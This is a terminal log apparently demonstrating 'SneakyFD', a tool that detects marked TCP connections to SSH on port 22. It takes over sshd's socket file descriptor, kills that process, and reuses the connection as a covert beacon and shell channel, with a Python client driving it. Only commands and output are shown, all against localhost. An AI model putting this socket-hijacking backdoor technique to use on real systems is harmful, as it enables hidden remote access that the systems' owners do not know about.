 → SneakyFD git:(dev) ✗ sudo -E /home/john/SOFTWAREs/go/bin/go run .
[sudo] password for john:
11:13AM INF #!# SneakyFD Started #!#
11:13AM INF Configuration check_interval=1s dst_ports=[{"Port":22}] kill_process=true log_level=info markers=[{"MSS":1337}] src_ports=[{"MaxPort":2337,"MinPort":1337}] wait_timeout=3m0s
11:13AM INF Monitors for new connections
11:14AM INF Handle new socket dst_ip=127.0.0.1 dst_port=22 inode=835519 session_id=33503378-451b-4e25-9eec-5f55e4eb885c src_ip=127.0.0.1 src_port=2293
11:14AM INF Lookup socket process fd=4 pid=154495 session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Hijacked socket fd=6 session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Socket marked session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Beacon sent - HELLO session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Beacon sent - HANDLE PROCESS session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Killed process session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Beacon sent - KILLED PROCESS session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Beacon sent - READY session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Received data=AviBitter session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Connection closed by peer session_id=33503378-451b-4e25-9eec-5f55e4eb885c
11:14AM INF Handle done session_id=33503378-451b-4e25-9eec-5f55e4eb885c
→ SneakyFD git:(dev) ✗ python3 client.py
🥷 SneakyFD Client 🥷
Use `client` object.
In [1]: client.host = "127.0.0.1"
...: client.dst_port = 22
...: client.src_ports = [(1337, 2337)]
...: client.markers = [TCPOptionsMarker(mss=1337)]
In [2]: client.connect()
Setting socket MSS to 1337
Connecting to 127.0.0.1:22 using source port 2293
Socket established
Waiting for beacons
Received data: b'SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.13\r\n'
Received beacon - HELLO
Received beacon - HANDLE_PROCESS
Received beacon - KILLED_PROCESS
Received beacon - READY
In [3]: client.shell()
Enter message to send: AviBitter
Received: AviBitter
Enter message to send: exit
In [4]: client.disconnect()